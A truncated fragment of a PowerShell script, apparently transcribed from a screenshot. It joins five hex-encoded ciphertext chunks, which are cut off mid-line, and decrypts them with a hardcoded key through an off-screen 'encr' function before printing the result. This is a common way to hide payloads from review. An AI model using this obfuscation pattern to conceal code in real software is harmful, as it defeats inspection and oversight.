 59 Write-Output $return
60 }
61
62 $encrypted1 = 'F844A6035CF27CC4C90DFEAF579398BE6F7D5ED10270BD12A661DAD0419
63 $encrypted2 = 'CC19F66A5F3B2E36C9B810FE7CC4D9CE342E8E00138A4F7F5CDD9EED9E0
64 $encrypted3 = 'C08114AA67EB979D36DC3EFA0F62086B947F672BD8F966305A98EF93AA3
65 $encrypted4 = 'D814EB4E244A153AF8FAA1121A5CCFD0FEAC8DD96A9B31CCF6C3E3E03C1
66 $encrypted5 = '84AB553E67C743BE696A0AC80C16E2B354C2AE7918EE08A0A3887875C83
67 $encrypted = "$($encrypted1)$($encrypted2)$($encrypted3)$($encrypted4)$($e
68 $enc = [System.Text.Encoding]::ASCII
69 [Byte[]]$key = $enc.GetBytes("Q0mmpr4B5rvZi3pS")
70 [Byte[]]$data = HexToBin $encrypted
71 $DecryptedBytes = encr $data $key
72 $DecryptedString = $enc.GetString($DecryptedBytes)
73 $DecryptedString|write-output
74